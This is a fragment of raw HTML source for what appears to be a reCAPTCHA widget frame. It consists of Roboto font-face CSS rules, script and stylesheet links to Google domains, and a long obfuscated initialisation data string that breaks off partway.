  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cG9-dEAd91tBWbG0D03JOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cG9-dEAd91tBWbG0D03JOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cG9-dEAd91tBWbG0D03JOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5Epw6xkw6LCocOBwq88w7TCkcKHwrLDq8K7EMOcw4ATQWhmVsKpdXnCvmzCsSLDl8KwQFAxwqtMw7UTw73CsSpfw6XCsMK2wrctFcOzwq/[base64]/GMOxwqPCtHXCkcOyTMOJJ2XDpSAZw7jCmF/[base64]/DtjoHw5Ykw7ZHwqnCki4kw54OwpN3w6TCjsKBwpFdGzBkIH0nL2TCt1XCoMOEwqBew7BVBcO3wr1/SBlYw4EKw5rDtcK2wpRXDmLDr8KSH8ObY8KTw7DCmMO5In/DtS0IAMKFbsOLwpzCunceFjgqLMOVR8KtP8KGwptmwo7CgMKRIQTCnsKXwotswrgLw7rChUAIw7shXxs8w7rCjF0nEmcbw7HDv3wJa0XDvcOmRyjDlMOqwoAbw5VVcMOFbCNJaMOiA1daw5VmwrQSw7DDlcOkwqEHKStkwoVgO8O1wqXCgm1rVARAw6c/F3rChsKuwptKwpUBwpHDs8K4w4MvwppPworDtsKOw4/CpFXDs8KdTDFlIndxwoZVwqp2U8O2w57DklU4EgzDlsKswoJdwrwLRsKsw6tVbW7Ckz1twp0jwpvCtjHDlhwnw53Dr0bCtyHCqcOWw6o+OSACw61tP8KwYcKJw4/CsF7Csx3Cky/DnsOCw5fDgcKaScO9FcO/w4dUwo0WLEJXa8O6EcOHwps1U05sFWw/asKMJWl0YgzDh8KDwr8gwo4KKAfDvMOKXMOJFMKpw5zDgcKPHAhSw7TCuzN8wo1PN8KWTsKgwonCtmPCv8OOTcK6wqFidx/Ds8Omw5x/[base64]/DikZ7NHHCphfCocKLwr7CssOYw7VdDnjCjcKww5PDhk8ywo0EIcK7w7/DuDfCqCJBKMOXw5QLFGIGP8OsB8KRCBrDiQ7CrxsYw6zCqEhIw73DoTZGworDoTwceSBqEmLChMKwHRJwbMKsTxREwoRgGRoRF3hXKVcAwrjDhsKtwozDgWPDvxg0wrARw4fDoVDCicOzw5IGUwU6H8Ovw73Dnlo2w5XCn8KXSFrDm8ObH8Krwp8Xwr3DlFI2HB4AHW/[base64]/w6NfC13DoMOGw5xyO3BrKMKiw4JLIMOqw5lqbG4mCyTDlAQIQ8O3w7Zqwq7CvyTCrsOzwrs6f8KMfCVxC01/wpXDmMO+ScKDwpHDozdYcV3DnGIiwqIzw7rDkEwdSVJhw5zCjy0CKEwnC8KgQMOxw7Nmw5fDlCbCpTtQw7LDhWkYw4vCnBgZMsOIwqd5w4/DgsOXwpjCrMKLLMOFw4nDin8Sw5xUw5t5AcKbacOAwp8vE8Ogwoc8wo1BSMOVw44QGDLDsMOPwpE/[base64]/HsOXAcOqPlXDuCFPwqIbwrQPfcOyw4fDjsKVwqrCt8Ovw7kjwo1Iw7LCr0DCicOrwrbCgjnCvsOEwqokUMKDLBnClMO/AMKVbcKiwpfCkRvCgsKHQMKpLn0tw4PDl8KWw7wNKMKow7XCg0jDiMK0NcKvw4pSw5jCjsOkwo7CsAMlw5AHw7jDt8OAOsKAw4HCjcKLZsOkHABVw6dBwr95wrHDuivCh8OEBQsJw7bDjcKsfzA1w6XCrsOdw7IPwrHDusKJw6zDs3lAdX7CqSUlwp/Dv8OWNBvCnsOWQ8KTHcO7wpvDgR1Hwq3CnkAGAF/DjsOIWTtYdBFTwpBQw5NrAcKbdcKjViYGGirDksKjUCwHwqAkw4BsFsOvUGA8wo/CsRNPw6DCvSZZwrHDtsKWawlafGgdegAVwp3DocOzwrlAwpHDlEvDgsKHPcKZMGDDqMKAdMKIwrXChwTCjcOiTMKxf3/CjBbDkcOYDQbCsSPDksK3W8KKKU8pYnNhHV3CqMKgw74owqhcPi5mw7rCmcKPw4bDq8K2w6vCjDB9NMOBOVjDnQZbw6HCgMOPV8OFwoTDqRHCksKIwqR+PMKNwqnDsMOFaCcUcsKVw6DCuWAuSGpRw7rDscK+w4xHfxLCvcKfw5bDu8KQwoXCry0Kw5c2w6/DkTTDnMO+RFdDPUk5w59dW8Oqwo0pInbDiMOPwqLDnAp4BsK8KMKpw4MIw55sL8KfH2zDvA4oIsO+w5hWw444bFU7wpYadA7CqmnDucOBw6tRS8KPTGvDncOpw6XCow3CkcOaw7jDvMKsXMO/IxTCmcO6w4bDn0QLbTjDtDXDq2DDu8OnRwYrecKHYcOnEFp7Mgsswq8ZQg7Cn1pqBnhaDMORWCPDjcOBwp/[base64]/DkHrCu8KIUGTDqcO8cMKAw4F0Sl0IVVLDucOJFW3Dth5iCg1yHVXCsVfDtcKWJsOdeMOQcCLCom3CrCrDr1FZwp8sWsORGMOVwrXDjEYySVDCi8K/OA9bw68twqx5w41jWCB/w68vamnDoTDDqUcIwoPCm8K5w4Fcw6/DkMKnf3AYDMKHesKvw7wxQ8K4w4t6Mn8/w6fCuC00ZcOpWsK9GMODwqokRsKEw5DCjA4KET0PQ8O6AsKfw7wOM0HDvVI9CsOCwrPDjlvDozp+wp3DrAfCj8OEw7fDtAsVfCBQMsO+woAVDcKmwofDmcKGwqHDvDMiw7JzUlBaX8OKw7PCm0cuOcKcwqHCklJEN2DCnRIrWcOfIcKBUjnDqsOPbsKiwrArwp/[base64]/DmcKSGATCh8KtRcOmwp3DiGHCtcKZcsKrSkFKbB8gAsKDwqvCv2XCp8ObL8ODw4PCggLDoMOUwotkwoonw6MfZ8K2Nn3DtsKjw6fCvMO4w7YBwqkQLwTDtEsYQMOSwrPCv3jCncO3ecOmWsKyw5t/wqfDsRjDlhJyCsKuBcOnElJXNsKpZcO0wrJANcOffnTDkMK7w6/DisKKTUnDoUwoYcKsMEfDvMOmw6Ugwq9PDT1eR8KQYcKXw7TCosKLw4vCjsO5woDDlmTCtsK0w7oBNgTCvnfCpcKBbMOAw4/[base64]/DiTgzw7VgwqjDvU7CohvChMONw4bDgBbDrsOebC/[base64]/[base64]/CjsKaw4NDGcKCwrvCozMwPMKDwqJLw5QxwoZjwq92EcKMUcOGBMOzMwkJaBlecwHDtQjDv8KADcOfwoMKdmwdCsOZw7DDkDLDmRxhWcKhw6/Cv8Otw4XDvsKZJsK/w5jCqSPDp8O9worDjDUUJMOHw5d1wqJnwrJsw6EQwrVuwrJBAhtJC8KVS8K+w5FRaMKJwojDqsKWw4HCpsKkWcKWDgXDu8K2BDFCCcOQehzDg8KZZsOLMi9SJ8OgD1kxwprDomQ9fsKjwqMJwqfDjcOSwoTCj8K/wpjChQ/CsUjCt8KKJDQ6Si89w43Cuk/Dkx3CjBPCoMOhw4RGw5kVw45VATBIWUPDq152w7AXwpl+w7HDowfDpXbDvcK8Gn9Aw57DmcKbw6/[base64]/CjsKlWGDClMO2HknDuTrDkEN5w4/Dgg8Nwoohw7DDgn4FwoBlSMK2BsKQwqLDoSQmw63CjsKYZsOow5suw7U0wqTDuQcVYw7CoULDqcOww4TCn1TCtygyaF95FsKww7JfwpPDmcKpw6rDoFnCv1cRwpsGJMKBwrXDncO2wprCoxoSwrpROcKMwo/CqMO/Um5gw4MJbsOAJcKww7I1OBvDgEROw5DCvcK2IG0tTDbClcKMM8KMw5XDicK8ZMKZw6UwaMOaUGzCqGnDusKXE8Obw5XCncObwopOQHoow4xyLgPDnMOJwr59PxDDsQ/CqcKPwoZDfhMHw67CmQ4nw5gtKTbDmsOMw4vCmHViw6JgwrrCrQjDth9Gw5HDgRXCg8KUw5w8ZsKYwqTDokrCrHrCmMO/[base64]/DsiXCmV1cFcKlw4rDuhjCpMOaNsKpIcKfw6I9wqB/[base64]/DpMOLwopdwp/[base64]/wqNiLjjClsKobVRVwpJXaMOPw7EQw6TCpSXDlAHClAjCncK0MMKFw6bDtX3DksKiwqzDpX9XFsKwLsKNw5fDv3jCqsKWTcK/wobCiMKnIQZEwp7CvCTCrxTCoTdTe8ObVzFdM8K6w7/Ci8KKY0rCiCDDjzTCh8KVw5VVwqc0W8Omw5TCqMKMwqx+woE0JsKUIht/wpd0L2TDkMOqVsOpw7/CrXgUOijDlwfDjsKow4LCmMOnwpHDtA8Gw7/DkgDCq8Oaw7YOwoTCpQdsdsKgCcKUw43Cs8OkCS/[base64]/LMOUFEBudnHCtcOJaDh1YU1sw77CrcOtwp/Ci8Ome2UVIcKSw48ZwrgHwoPDu8O/I1LDmQNpUcOpATzCgcKoHgPCpMO1AMK0wqdwwp/Dhx/DvkzCmljCrkXChgPDnsKYKFsmw5Nzw6IkNMKAO8KcHn52fhXDmDnDrSzCkyvDojnCkMKMwoBQwrzDvMKSEk7DvjvClsKeKxfCm17DsMKSw7cbDsOBJ1Ifw7/CiX7CkzjCvsKsCMOBwpPCpg8UHlHCoAHDvXbCtgAGVzDCu8OMw5wKw5LDisOodlXCh2YCPHDClcKJwoTDlGTDhMO3JwfDg8OgCl5Pw6tCwonDj8OJVB/CqsOhP0giYsKlOgXDnRvDt8OIHm3CqgNsM8Kdw7PCrMKCKcOEw4XCq1t+wptSwqRwDCTChsOCJ8KAwploFGZMCjNrAsKCXCZZDSLDsSJRIRF7wpLCii/ClMK+w6TDncOKw6AuIyzDlcOGw54VdC7DlcOYfhxSwo4gVF1DKsObw73DmcKpwoZlw5ktcyLCu3h8RsKYw4t0acKrw7Y8wr9oSMK6w74yNS81w6IkRsKYw44gwrfCncKGKHLCi8OTQi0vwr0kwrlBQzTCscOVPkXDpDcPCB4bVC8uwqNCRRrDtj/[base64]/[base64]/CpFxFcCRbwrwZR3kSekJOPgRiWWwRw48xVnnCi8KxfsO2wpvDthPDoMOcO8OgOF9OwpLDt8K1aTcsw6cbR8KVw6XCgSbDmsKsTQTClMOTwrrDhMOFw7MGwpzCvsOqW0Arw6LCpDfCgj/Cnz4TVSBARA8Mw7nClMO3w79Nw7HCvcKlMGrDhcKtGzDCvVbDlhLDtwt6w5gew6nCny9rw7rCjR91OFbCqQkXXxbDkx8lwr3CmsOJCsOKwovCjsK9FMKQGMKUwqBVw4JlwoDCqBXCgCkfwq/CvBR9wpzCkTXDr8OCL8Oda3RuRsO7LCQdwqzCv8ORw6tkRMKvQFXCkTzDtSzCnsKUSRtcb8O7w7DCjBnCncOJwoDDlyVrambDisOfw6XCjMOXwrDCoAxgwqfCisO3wotjwqoww6YtOVAFw6bDkMKKGyLCpcOmfz/DihnDv8OPHBNdw4Mvw4law7dKwojDnQ0DwoFYCcOOwrMWwp/DjFp2bcOUw6HDrsO6BsOxKAgvKHkzc3TCicK/TsOvDsKqw70pWcOtBsOzVMK/HcKLwqjCpAPDngJhRgHDtMKDUDDDjMOow5jCjMOATxHDg8KzVB1cHH/[base64]/[base64]/[base64]/DnCsJUMK8GA7DscKZw7EWaRwJwprCqsKAZzbCnFJew7HCij5tWMKXVcOpw6BLwqBXYxUuwqHDvRjDgMKaW2EkXEYLJDrDt8OFXTrDswvCq30hfMOcw53CqMKoJj45w6wzwr/DthM/[base64]/DMK1LcOgw7N1w7F/Z0hrwoBRFcOOw6ZKw7nDvlthw6BMbMOneh9rwrXCnMOVCsO8wowJcwQkM8OcLQzDi1tkw6nDmMOeHyvClTzCmcKIG8KeVsO6ZcOKwq3DmUkAwqUBw6PDs3DCm8K9HsOowpbDqMOvw7cgwqB2w7IVCzHCmsKUNcKTEsOMeV/DjUHCusKgw4/DsHwowpRcw7fDucOLwoBDwoLCksKoYMKtb8KBPsKOTXPDrE54wpTDqD90UQzCkcK2Q21/BMOBCMKOw65yZVvCicK2AsO3fB/Dt3fCscKNw4LClm5TwrkCwqcDw4DDjHXDt8KUFSp5wqQSwr/DtcK+woLDksOiwqxWwo7Dk8Krw6HDpsKEwpHDpDTCp3ATJRsbwoXDpsOBwrc2XUc0dgTDgwU4CMK1w4cQw7HDsMKiw7PDjMOSw6Itw4k6KMOdwqAaw5VjAsO1wo7CpkbCisO6w7HDmcOZNsKpbsOQwpllA8OJQMOrC3zCgsKWw6nCvy/CmsK8w5Aywr/ChsOPwqXColZpwovDrcOtBcO+aMOiJ8O+M8Kvw61zw53Dm8Kfw4fCgcObwoLDocO7TMO6w5Mdwo8tE8K1w7pywqfDpgxcSURQwqN/[base64]/YsKuahQ8UnXCj8O1YMO4flJ/[base64]/DvsOvwrHChCPDqnPDlsKTwoxbPMOow6YLwrTCkE12w59SWgfCo0PDnsOWw7ozLnrChhPDt8KiE2LDkl45B30yw5QNAcKjwr7Cu8OIUsOZBBBVPDYBw4Jdw5vCtMOlPFM0U8Ktwrg+w65YYnQKAGrDnMKSSVASdB/Di8OMw4PDmQvCm8O/YD1CIRXDucOrEkXCt8OMw4TCiVvDli81W8KQw6Ndw7PDiD0OwpfDgW1PIcOSw5dgwr5Mw61/J8KsbMKOIcOga8Kgwr9ewr0jw4cQdMOTBcOLFMOnw7vCk8Kdwr3DvxFXw6LDkx01AsOLUMKbZMOSWcOqF2gpWMOLw5XDhMOZwojCg8KzMnoMUMKKRlV9wpXDlMKWwp3CqcKMB8ObFiJaZAguVUcAVsOmZMOKwpjCusKuwo0Sw7LClMOsw5xnTcOPc8KNVsOzw4kCw6/Dl8Ohw6zDosOtw6IYK2XCtAjChMOeT3LCusK7w5fCkBzDimLCpsKJw5lRHMO3bMOfw5jCvCjDtx45woDDhMONYsO9w4LDp8Omw554BsOdw4rDosOqD8KDwoJ2TMKmbSnDocKPw6HCoiM7w5XDr8KlZmjDrVXDmsKEw6NEw6Q/PMKtw7VkXMOVSA3CocO6Kj3CiETDvTVhN8OMRUnDrXbDtD3CsV3DhFrDkkhQfsKrY8OHwprDrMKGwqvDuinDvHnCmhfCkMKAw60gGE7DmwbChUjCs8KINMKrw5tfwoZwR8OCSTJUwph9DWp+w7DCl8OxDMKHFgDDg1PCqsORwoDCjDFcwrvDuXLDl3BtBSzDpzknOD/Dj8OuK8OXw4dPw7sOw78HXmleF2PCsMKMwrDCsj1lwqfCpzvDh0rDncK6w6RLMWcDA8KawprChMKnesOGw6h4wr00w4x+NsKOwr08w6pBwr0eH8OmFCErY8Kuw4QWwpLDrcOawrMTw4jDjQXDgRLCo8O+NHF4XcOkbsKoH0E5w5JMwqAVw70KwrYSwoDCtA/DhsOMdcK9w5BOw5PCkcKya8Ksw5bDkQ1kcQ7DnSjCg8KYGMOzKcOzEAxmw7s3w63Dil8iwqDDiEdLVMOdR2rCkcOICsOXQ1RmDsOgw7s6w6Qbw5vDowfCmy1rw4ArTATCgsO+w7DDg8K0wqE1e3kww7dlwrrDnsO9w7YTwrMBwobCu0YYwr9/wo8Aw5c/w5dTw6LCm8KDIWnCpiFSwpF2UA4hw5jDnsOPXcOrK0HDpcOSYcKQwpbCh8OEFcKXwpfCicOEwrQ7w5U/GsO9wpQlwoNcPkd5MENeDsOOQBzDlsKuR8OfZ8KEwrI0w6RwbCx1fcOLw5PDnnw1IsKCw5PClcOuwp3DhQk0wr3CsEhtwoRpw7l6w7bCvcO+wqx0KcOsIXFOXhHChAlTw6FiJ1Faw4rCvsKNw7DChCAjwonCicKXMwHCusKlw6DDuMO/[base64]/NCbCrl1jdybCnwjDsUJOw6/CiHE7w7jCkMKXdVFLwr7DpsKQw6JTw4FPw5FacMO7wozChCzDoFnCgnVDw63CjFPDr8Kfw4EMw7gZGcK0worCmMKYwoMywpxaw4HDjhvDhDltRjbCiMOYw5zCncKAbcOGw7jDukHDtsOxcsKkJmoJw6fCgMO6H08HQ8KcdDc5wqkCwqwbwoY1BcO/NX7CoMK6wrg+FcKhLhl0w7ZgwrPCuRtDX8O+DmzChcK1NFbCucOiERVxw6JKw4oyVsKbw5bDt8ODDMOYeSkqw77Dv8Oaw7dJGMKLwpMHw7HCsCFfesOucArDrMO0aCzDqlPCqkTCh8KKwqTCucKfJRLCrcO/AycDwpMPLSJ/w5JaF0/CkEPDpx4JaMOPXcKrwrPDhgHDjsKPw7HDqGHDvELDj1vCuMKEw6tuw6wrEEQRfMOPwofCqQ7CpsOSwobCsgFYEVd3GzrCgm8Kw5nDlgRwwp5MC3vCgsKQw4jDo8OjaVXCvBfDmMKhCcOuIUdywr/[base64]/[base64]/ChsKKw57DlyDDq8O3FFQSLA3DosOMwoMuw7ltwq/DilkQE8KCScOFSyzCqilswrLCgcKtwpcvw6QZSsOBw6oawpYkwpdGRMKLw5rCu8O6DsOxVn/DlzA5wr3CqkHCssK2w48nQ8Kkw5rDhVJrBFHCsh9qSRbDpm5qw5vCoMOEw7NifT4aGMOPwpvDh8OJS8Ksw4NQwrR2YcO1wqskTsKyAHE7Lk1awo3Cv8KOw7XCs8O/ESUuwq0jfcKXaBfCgErCoMKewrIOBTYcwrNgw5JVSsO/[base64]/DkjwUWE3CkC5Tw6FQZkbDkMK5d8Ojwq3DmzXCkcOEw5bClMKJFyMywpbCvMKmwothwpxKW8KGPMOiMcOxw7B+w7LDvEfCu8O2LCnCtG/Cr8K6aATDvMOURMOqw7DCn8OFwpkVwotXSHHDoMOCGiEfwrPCik7CmkDDgFkXNSpNwpPDkkgxF2XCiRXDnsOBLQNsw6MmGyQeL8KOf8OGLl/Cun/Dl8Ouw4EhwplqLV9xw65mw6HCtgjCnmAfQsO3J3w5wqlAe8KBDcOmw6fDqzZMwrRtw6rChkjClGvDpsO9amDDlzjCj3RMw7kJRBPDgsK3wr0DFcOFw5HDv1rClHzCpDF/[base64]/CqkUUwokwwot+w7FBDwIdw6/[base64]/Do8KxKsKvOkZdw4PDrsKhCMK2wplJwqVjw5XCpV/CqCUzMRzDgsKuKsKrw7gWw7PDrTrDs1QXw6rCjHPCvsKQBAEwOQdEdHbDsH56wqvDqGjDt8K8w6/DqhfDnMOrZcKJwqLChMOKO8KLID3DtiwRe8OvYW/DqcOmb8KnIMKqwoXCqMONwo42wrbCiWfCvThVVXsbc27Ci2HDnsOJHcOsw7nCisKYwpHCj8OXwoFtDnQtECI3bn8LQcOawq/[base64]/CjcOAwoU1wosXH8Onw4vCmwbCocKLworCkMOyZ8KdaAXDrCfCpAXDpcKrwp7Cq8O/w6luwoccw7zCpF7ClsKtwqPCjVTCv8K7NU5hwoEVw782C8KRw6JMXsKMw7bCkXXDs3XDiTgLw6ZGwrTDnzLDu8KOVcOUwoXCmcKqwrMXcjjCnQpAwqtwwoh4wqJKw7g1AcKYBTzDrMOvw6/[base64]/CsMKew7TCpz1OwpfDhkHDjsKkfMOxw5/[base64]/ecKUw6FBw6jCqExHwpYaMkzCiDAkw4EJJiFjWwHCkcKZwr/DgcO3Li99wozCnhAMbMO8QwpGw64two3Cr27DpnLDiWXDocKqw44WwqoMwpHCgcK4QcKJS2fCjcKYw7Jcw5pQwqkIw5ZXw4p3wocAw6p+DUxFwroWXjRJVQvCsDksw5/Dr8Kqw7vCrcKfUMO4D8Oxw6wQwqNsdnbCoyMPPlY5wpDCuSkEw7nDi8KRw4MvHQNDworCrcKfbCzCg8KaA8OjDiPDrW9JNjHDh8OVZEBiZMOtMWnCscKoFcKSdy/[base64]/w6rCuhHDhsOJw5fCnzsjXsKpVzEEc8O9e8OJwonDiMOGw7Evw7/DqMOGV07DhGhFwp3DkmtaesKkwr9pwqfCugPCnXJjXgFgw7bDp8OIw7RSwpkBworDoMKmP3XDn8KkwpJhwps6FcOdMwbCncORwoLCh8OoworDoGQMw5vDgjY+wr1IXR/Co8O2HS9DBTM5IsOfc8O8HDdIOcK3w5jDlGt+w6l8HUzDr3Vfw6XCt2vDmsKDDzVZw6rCsVV5wpfCgz1jTXjDqhTCr17ClMOLwqfDk8O3UnzDli/DpsOfRxdWw47CpFN3wrsEZMKTHMOJdDxUwoFjfMK7KkRNwrl0wq3DjcOyKcOpfBvDoTfCmU3DjnHDkcOXw63DnMOqwrl/O8O3fS5ZVwxURzvDjUrCg3TDil7DkU4sOMKUJsOHwrTCtRXDgkbDqcKWGQfDmMKSfsKZwpjDgsOjCcOBI8O1wp4fPBo2w4nDjCTDqsKBw5bDjDXCgnbClh98w6nDqMO9wqQnUsK2w4XCi27DvMO3OCTDnsOxwr5/[base64]/CmE3CqMKyXRN/wqvDksKNIQsELsOFMV0swo1vw7FTMMOFw77CuDQlwpcCIFjCqx/[base64]/w44aK8OPwp4Cw4fDnzsiSEXCtMKDw70EwrgiBj8Bw5PDjsKKFMOsXGDCkMOjw7rCv8O2w7vDpsK6woTCiQDDn8OIwr4nwqHDlMKkVkbDtRUXMMO/wp/[base64]/Y2xuY3Jbd8O9RsO/[base64]/ChMKuwqDClG7ChMObwo9eBsOzwrNew6TCpCTCjXLDpsKJN1XCpzrDk8ObFmDDlsKhw7nClE1nGsOWfVLDjsKyQcKOfMK6w5tDwodSwpvDjMKMwq7Cj8OJwqYuwqTDisOEwp/DuDTCpmd3WiJ1ajB9w5FbJsOtwpx9wrnClVcODinCtXsiw4A0woxMw6vDnWzCp3Ipw63CqG0NwoPDmXnDlmtewqJ9w6QGw54QZ3TCnMKdecOmwpDCgcOLwplmwoZPZgsJUyoxY1/[base64]/w6cRwqfCr8OGwoRdADjCjSFHcCEEwqXDsMKRM8O6woTCgCFRwrUpHWfDl8O7bcOBMcKrRsKOw77Cn190w6TCvcKtwolNwo7Ch3HDqcKyTMOJw6dvwrDChirCnGZ4bQvDmMKnw5lRaG/CjnjCj8KFRVrDk3sKYjbCqwDChsOEw6YcHytBM8Ofw7/CkVcMwoTCqsO1w7kwwp5qwpI6w61lacK3w67Di8KEw50tO1dIUcK3K3/[base64]/UDkcw7HDl0LDgcOjw4zCtsK5dsOwwqU9OwdHwpgmARtsJCMTMcOtJB/DlcKxdygow54Mw7PDqcKRT8KEQBPCpQxBw48nLHrCsF0ResKJwqvDqEfCqVxdcMKqcARfwqLDkW4gw7U6CMKcwqfCgsOMAsO3w5/DnXzCvXR4w4V0worDhsOXwrhqO8Odwo3Dn8KSw7E1JsO2TsOSA2TCk2PChcKHw7hja8OVKMK3w6oJMMKjw5fClnsww7vDsAfDvBk+MgRVw5QJW8Khw5nDjFrDlcK6wq7DrhckLMKHQcKVOlvDlwDCtDAaBQHDn3x1EsOACijDhsOiw45hFgvDk3/DhXHDh8KvIMKIZcKpw57DjsOwwp4HN0pDwrvCv8OpAsObCEUXw5I+wrLDjxYcw7vDh8KnwqPCtsO7w4IRFEYwNsOjYsKYw73CicKaDSzDoMKPw60Pb8OcwrR3w7Efw4PDucKKDcOpCz5scsKsNBzClcKtBFlXwpYZwp47cMOgQcKpWUlTw5Mkwr/CiMOBP3DDuMK9worCv1IhDcOaZn0cJsO0KTvCjsOOcsKrTMKJA3nCrjvCqMKYQV4tRxIpwo09aw9iw7fCggbClD/DlSnCki5GL8OoPF40w4RMwq/DosKNw4bDmsKocDxXw5LDoSlXw4oxSzp+dA7CgFrCtkHCrMOywoEpw4DDh8Oxw5dsPUoJesOnw5nCkgXDq0DCm8OFJcKowrPCkmbCkcK9PMKuw4ZFQS88VcOtw5N+ExLDqcOGBMK8w5LDnnNufn/Cg2QJw71owq/CsS7DnSk7wqzDksKww5ESwrzCpGQ7PsOpUhgXw4ZiD8K3Iz3CgsKSOlXDgmQjwp1aa8O6AcOUwpw/K8OEfX3DpUp8wpAywplIfDdKU8KZbsKowpRIJ8KLQ8OhVlgqwrPDlA/DjcKOwptrLGUyNhAFwr7Di8O1w43CgsOXVWfDp3RFcsOQw64wY8Ojw6/CrT8Ww5bCjMKJNnFVwowIdcKudcK+woRcbRHDtzEfScOkJ1fCjsKBHMOeWQDDsCzDhcKxdFArwrtGw6rCrnLDl0vClj7Cq8KIwobCksKgY8OVw51kVMORw6Yaw6pYEsOBSSnCqAAgwpnDs8KQw7TDlFPCjU/CoyFAMcOwP8KPITbDpcO/[base64]/[base64]/DhcOlwp0dwrQleMKkbsKLWGrDglzCiCEXw7FOYFPCusOIwozCl8Kpw53DmcOfw50hwrJ/wrHCucK0wr3DnMO9w4J1w5/Cm0jCh3hJw4fCqsKyw7PDgMKvworDm8KwVTPCksKqSRMIM8KPDsKiAinCt8KLw6piwo/CtcOOwrPDlxdZFcOXHMK5wqnDs8KiMA7ChxNBw6fDtsK/[base64]/aCxYwosvP8KSw6Y7CMO/wqV5wqFUUcKAHAVEw4jDmcKhKMObw4BvZgDCqwTCkhLCmmEHfTPCh3fDmMOgc1kgw6V3wpvCo2d4WyctY8KsPynCs8OWY8Ogwo9JYcOGwoopw7jDsMOrw7Ijw6QSw4o7JcKaw7c0K0jDlmd+wpMnw5fCpsOrP1EXTMOWGxvDvy/CixcgVi0Zwo1RwrzCqD7DuhbDjVJRwqPClmfCgEliw4VWw4HCnHDCj8Kjw743V1E1HsKMw7TCu8OGw7HClMObwp/CpWoud8Olw5dfw4zDt8K/LEpnw73Djk8hOcKLw73CosOjGcOxwrQAesO4JMKSQHJ2w5sfGcOSw57DtgnCqsKRGDQQTAUbw6nCriZXwq3DuR1XWcKiwoh9RsOowp7DiUjCiMO6wqjDtQxCKCjDmsKZNEbDq2dZPj/DmcOyworDp8OBwrLCv2LDmMODdTrCvMK/w4kfw6PDvT1hw6skQsK9bsK2w6nDgMKUdlxtwqvDmQkxLj17UMKXw4VNdcOtwq3CmF/CmxZwKMOVGBjDocOBwprDs8OtwprDpEEFSgczcAR5H8Kaw5tXWyLCjMKeBcOaRDXCkFTCnTXCicO5w6/CpTPDvcKGwrzCr8K+LMOiFcORHFXCgXE7SMKYw4DDj8Kswp/DncK0w7xywpNMw5/DlsKnXMK/wrnCpmTCvsKsaFXDrMOawr0sFgbCrsKCEcOtHcK/[base64]/CjA5lwoNbA8Olwqs4w4c2TsOPPDvCljtwJMKTwrrCisKTw6/[base64]/[base64]/CgcK1bU/Cj8KQCcOxwpHCp8KSwr0owoo8HgjDr8KSYAfCniHDskAPTBtXIsOkwrbCmU9oa3DDj8KgUsOMYcOASws4VB5vIw7ClnPDisK3w5fDnMKSwrR8w6DDtBrCoCLCghHCscOKw7rCkcO/wqcJwpc/eCRRYE9ow5nDhR/DviLCkhfCpcKDI35UcU4twqcywq8ETsKvwoUiRiDDksKkw5nCqsOBZMOHWMOZw7bCv8KXw4bDvjXCv8KMw4vDiMKyWFsQwqzDtcKuwp/ChXd/w53Dp8OGw5bCsHxTw7g+EsO0dBLCvsOkw4cyfcK4f1zCsyxxPGMqQ8KCw5sfNTfDtjXCrS51Y1taRmnDjsOUwqLDolTChBlxYAlkw78qEmpuwqvCv8K/wrZ2w49cw6jDssKQwq4nw58+woDCkCbCkg3Ck8KOwozDqiXCo1nDncOZwr8bwoFGwr9vNsOSw4zDvSEQa8KBw44fLcO6OMO2T8KHWSdKG8OxJ8OSb1IESUFIw59yw5rDjW4gNcKlB2I/wr13MGPCpAPDo8ONwp0qwpnDtsOxw5zDpWTDvxkwwroPPMOow5pzwqTCh8OBRsKjw4PCkQQYw4kwPMKtw5UAbSMYw5LCucOaMcKHw7JHcBjCn8K5bsK1w6nDv8OHw5MnVcOSwofCvsO/bsK+cF/DlMOxwpDDuSXDj0rCmsKYwo/CgMOsccKLwpvCpsORUnHDq2/[b